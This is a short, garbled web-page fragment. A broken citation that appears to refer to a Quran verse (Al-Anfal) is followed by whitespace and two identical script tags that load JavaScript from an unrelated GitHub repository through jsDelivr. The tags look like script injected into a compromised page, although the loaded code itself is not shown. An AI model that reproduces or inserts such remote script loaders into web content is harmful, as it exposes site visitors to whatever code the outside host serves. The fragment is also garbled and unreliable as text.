 ( - Al-Anfl-184)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  